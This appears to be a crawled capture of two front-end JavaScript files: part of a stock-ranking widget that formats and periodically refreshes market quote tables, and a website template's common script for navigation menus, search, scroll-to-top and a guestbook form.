                    var d = s[i],
                        c = d[3] - 0,
                        ccolor = c > 0 ? 'cred' : c < 0 ? 'cgreen' : '';
                    ret.push({
                        rank: i + 1,
                        symbol: d[0],
                        cname: d[1],
                        scname: d[1].slice(0, 15),
                        price: FN.kNum(d[2] - 0, 2),
                        chg: c.toFixed(2),
                        ratio: (d[5] - 0).toFixed(2),
                        ccolor: ccolor
                    });
                }
                paint('gegu_c02', ret, tth0, ttd0, 10);
            },

            formatC2 = function () {
                var ret = [],
                    s = window['hq_json_si_api0'];
                if (typeof s === 'undefined' || s === '') { return ret; }
                for (var i = 0, l = s.length; i < l; i++) {
                    var d = s[i],
                        c = d['changeratio'] * 100,
                        ccolor = c > 0 ? 'cred' : c < 0 ? 'cgreen' : '';
                    ret.push({
                        rank: i + 1,
                        symbol: d['symbol'],
                        cname: d['name'],
                        scname: d['name'].slice(0, 15),
                        price: FN.kNum(d['trade'] - 0, 2),
                        chg: c.toFixed(2),
                        ratio: ((d['ratioamount'] - 0) * 100).toFixed(2),
                        ccolor: ccolor
                    });
                }
                paint('gegu_c03', ret, tth1, ttd0, 10);
            },

            formatC3 = function () {
                var ret = [],
                    s = window['hq_json_si_api1'];
                if (typeof s === 'undefined' || s === '') { return ret; }
                for (var i = 0, l = s.length; i < l; i++) {
                    var d = s[i],
                        c = d['changeratio'] * 100,
                        ccolor = c > 0 ? 'cred' : c < 0 ? 'cgreen' : '';
                    ret.push({
                        rank: i + 1,
                        symbol: d['symbol'],
                        cname: d['name'],
                        scname: d['name'].slice(0, 15),
                        price: FN.kNum(d['trade'] - 0, 2),
                        chg: c.toFixed(2),
                        ratio: ((d['ratioamount'] - 0) * 100).toFixed(2),
                        ccolor: ccolor
                    });
                }
                paint('gegu_c04', ret, tth2, ttd0, 10);
            },

            formatC4 = function () {
                var ret = [],
                    s = window['hq_json_new_all_turnoverrate'];
                if (typeof s === 'undefined' || s === '') { return ret; }
                for (var i = 0, l = s.length; i < l; i++) {
                    var d = s[i],
                        c = d[5] - 0,
                        ccolor = c > 0 ? 'cred' : c < 0 ? 'cgreen' : '';
                    ret.push({
                        rank: i + 1,
                        symbol: d[0],
                        cname: d[1],
                        scname: d[1].slice(0, 15),
                        price: FN.kNum(d[2] - 0, 2),
                        chg: c.toFixed(2),
                        ratio: (d[3] - 0).toFixed(2),
                        ccolor: ccolor
                    });
                }
                paint('gegu_c05', ret, tth0, ttd0, 10);
            },

            pStocks = function (key, delay, callback) {
                var api = hqapijson,
                    lists = [];
                for (var i = 0, l = key.length; i < l; i++) {
                    lists.push(keys[key[i]]);
                }
                api = api + lists.join(',');
                if (typeof callback === 'string') { api = api.replace(/%callback%/, callback); }
                getDatas(api, callback);
                setInterval(function () {
                    getDatas(api, callback);
                }, delay);
            },

            getDatas = function (api, callback) {
                FN.getScript(api.replace(/%ran%/, Math.random()), callback);
            };

        setTimeout(function () {
            pStocks([0, 1, 2, 3, 4], 20e3, function () {
                formatC0();
                formatC1();
                formatC2();
                formatC3();
                formatC4();
            });
        }, 200);

    })();

});

--- FILE ---
content_type: text/javascript
request_url: http://xinzhiliao.com/templates/moban164/js/common.js
body_size: 1512
content:
var spautoplay = { delay: 3000, stopOnLastSlide: false, disableOnInteraction: true };
$(document).ready(function () {
    new WOW().init();
    com365jzui.use(['element', 'layer', 'code'], function () {
        var element = com365jzui.element;
        var layer = com365jzui.layer;
        com365jzui.code();
    });
    $("." + uipre + "nav-more").parent().attr("href", "javascript:;");
    $(".search input[type='text']").focus(function () {
        $(this).animate({ "width": "120px" });
    }).blur(function () {
        if ($(window).width() > 1140) { $(this).animate({ "width": "100px" }); }

    });
    $(".search .icon-search").click(function () {
        gosearch();
    });
    $('.search input[type="text"]').bind('keypress', function (event) {
        if (event.keyCode == "13") {
            gosearch();
        }
    });
    $(window).scroll(function () {
        //获取窗口的滚动条的垂直位置
        var s = $(window).scrollTop();
        //当窗口的滚动条的垂直位置大于页面的最小高度时，让返回顶部元素渐现，否则渐隐
        if (s > 400) {
            if ($("#back-top").hasClass("hid")) $("#back-top").removeClass("hid");
        } else {
            if (!$("#back-top").hasClass("hid")) $("#back-top").addClass("hid");
        };
    });
    $("#back-top").click(function () {
        $('html,body').animate({ scrollTop: 0 }, 500);
    });
    $("." + uipre + "navmenu ." + uipre + "nav-child").parent().children("a").click(function () {
        if ($(window).width() < 1140) {
            if ($(this).attr("href") != "javascript:;") {
                $(this).val("Disable");
                $(this).attr("ref", $(this).attr("href"));
                $(this).attr("href", "javascript:;");
            }
        } else {
            $(this).val("Enable");
            if (typeof $(this).attr("ref") != "undefined") {
                $(this).attr("href", $(this).attr("rel"));
                $(this).removeAttr("ref");
            }
        }
    });
    function icon_menusz() {
        if ($(window).width() < 1140) {
            $("." + uipre + "navmenu ." + uipre + "nav").addClass(uipre + "nav-tree");
            $(".search input[type='text']").css({ "width": "120px" });
            // 添加检查确保元素存在且有class属性
            var iconMenuClass = $(".icon_menu").attr("class") || "";
            if (iconMenuClass.indexOf("icon_r") > -1) {
                $("." + uipre + "navmenu").addClass("menu_r");
                $(".search").addClass("search_r");
            }
        } else {
            $(".search").removeAttr("style");
            $(".search").removeClass("search_r");
            $("." + uipre + "navmenu").removeClass("menu_r");
            $("." + uipre + "navmenu ." + uipre + "nav").removeClass(uipre + "nav-tree");
            $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        }
    }
    //移动端菜单
    $(window).resize(function () { icon_menusz(); });
    icon_menusz();
    $(".icon_menu .i_menu").click(function () {
        $("." + uipre + "navmenu").addClass("menu_show");
        $(this).show();
        $(".search").fadeIn();
        $(".icon_menu .i_close").show();
        $(".icon_menu .i_menu").hide();
        $(".bg_hover").show();
    });

    $(".icon_menu .i_close").click(function () {
        MenuHide();
    });

    $(".bg_hover").click(function () {
        MenuHide();
    });

    function MenuHide() {
        $("." + uipre + "navmenu").removeClass("menu_show");
        $("." + uipre + "navmenu ." + uipre + "nav li").removeClass(uipre + "nav-itemed");
        $(".icon_menu .i_close").hide();
        $(".icon_menu .i_menu").show();
        $(".search").hide();
        $(".bg_hover").hide();

    }

});

function gosearch() {
    var keyword = $('.search input[type="text"]').val();
    var citydomain = $('.search input[name="citydomain"]').val();
    if (keyword) {
        location = "/index.php?act=search&keyword=" + encodeURI(keyword) + "&citydomain=" + citydomain;
    }
}

function saveguest() {
    $.ajax({
        type: 'POST',
        url: '/index.php?act=comment',
        data: { dopost: "guestbook", reqname: $("#reqname").val(), reqemail: $("#reqemail").val(), reqadress: $("#reqadress").val() },
        success: function (d) {
            alert(d);
        },
        error: function (XMLHttpRequest, textStatus, errorThrown) {
            alert("加载失败！");
        }
    });

}